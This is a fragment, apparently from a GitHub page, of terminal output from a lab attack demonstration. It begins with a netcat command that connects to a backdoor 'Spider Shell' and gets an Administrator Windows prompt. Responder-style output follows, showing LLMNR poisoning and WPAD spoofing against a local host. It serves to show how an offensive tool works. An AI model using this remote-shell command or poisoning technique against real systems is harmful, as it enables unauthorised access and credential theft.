 # nc 192.168.1.22 140 -vv
192.168.1.22: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.22] 140 (?) open
|
|
|
/\  |  /\
//\. .//\
//\ . //\
/  ( )/  \
Welcome To Spider Shell!
ipconfig
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.
C:\Users\Administrator\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connect
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : home
Link-local IPv6 Address . . . . . : fe80::c4d8:3d2d:6cad:c2f1%11
IPv4 Address. . . . . . . . . . . : 192.168.1.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{1BB7A2C5-80E7-4311-A480-8CF8FCC065F4}:
!
File Edit View Terminal Tabs Help
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.1.22 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.1.22 for name wpad
[HTTP] User-Agent        : Mozilla/5.0 (compatible; IE 11.0; Win32; Trident/7.0)
[HTTP] User-Agent        : Mozilla/5.0 (compatible; IE 11.0; Win32; Trident/7.0)
[HTTP] WPAD (no auth) file sent to 192.168.1.22
[HTTP] User-Agent        : Mozilla/5.0 (compatible; IE 11.0; Win32; Trident/7.0)
[HTTP] User-Agent        : Mozilla/5.0 (compatible; IE 11.0; Win32; Trident/7.0)
[HTTP] WPAD (no auth) file sent to 192.168.1.22
[*] [LLMNR]  Poisoned answer sent to 192.168.1.22 for name dzlab
[*] [LLMNR]  Poisoned answer sent to 192.168.1.22 for name dzlab
[HTTP] Sending file files/AccessDenied.html to 192.168.1.22
[*] [LLMNR]  Poisoned answer sent to 192.168.1.22 for name isaproxysrv
!